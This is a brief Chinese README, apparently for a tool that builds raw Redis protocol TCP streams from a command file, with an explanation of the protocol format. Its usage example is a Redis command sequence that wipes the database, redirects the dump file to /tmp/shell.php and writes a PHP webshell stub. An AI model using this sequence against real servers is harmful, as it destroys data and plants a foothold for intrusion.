 文件 大纲
原理
使用
原理
redis协议特别简单，简单到可以被直接读懂, 协议格式如下
*<参数数量> CR LF
$<参数 1 的字节数量> CR LF
<参数 1 的数据> CR LF
...
$<参数 N 的字节数量> CR LF
<参数 N 的数据> CR LF
所以编写出tcp stream就非常简单，把需要执行的命令按照上面的格式拼凑出来
就行
使用
redis.cmd文件为需要执行的redis命令，一行一条命令, e.g.
flushall
config set dir /tmp
config set dbfilename shell.php
set 'webshell' '<?php phpinfo();?>'
543 词